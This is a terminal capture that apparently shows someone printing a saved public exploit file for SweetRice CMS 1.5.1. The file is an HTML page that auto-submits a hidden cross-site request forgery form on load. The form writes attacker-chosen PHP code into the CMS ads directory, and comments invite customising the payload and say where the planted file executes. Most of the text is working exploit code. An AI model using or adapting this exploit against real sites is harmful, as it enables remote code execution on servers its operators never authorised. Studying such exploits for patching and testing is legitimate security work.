 ┌──(sonamdorji㉿sonam)-[~/Downloads]
└─$ cat 40700.html
<!--
# Exploit Title: SweetRice 1.5.1 Arbitrary Code Execution
# Date: 30-11-2016
# Exploit Author: Ashiyane Digital Security Team
# Vendor Homepage: http://www.basic-cms.org/
# Software Link: http://www.basic-cms.org/attachment/sweetrice-1.5.1.zip
# Version: 1.5.1
# Description :
Home
# In SweetRice CMS Panel In Adding Ads Section SweetRice Allow To Admin Add
PHP Codes In Ads File
# A CSRF Vulnerabilty In Adding Ads Section Allow To Attacker To Execute
PHP Codes On Server .
# In This Exploit I Just Added a echo '<h1> Hacked </h1>'; phpinfo();
Code You Can
Customize Exploit For Your Self .
# Exploit :
-->
<html>
<body onload="document.exploit.submit();">
<form action="http://localhost/sweetrice/as/?type=ad&mode=save" method="POST" name="exploit">
<input type="hidden" name="adk" value="hacked"/>
<textarea type="hidden" name="adv">
<?php
echo '<h1> Hacked </h1>';
phpinfo();?>
&lt;/textarea&gt;
</form>
</body>
</html>
<!--
# After HTML File Executed You Can Access Page In
http://localhost/sweetrice/inc/ads/hacked.php
-->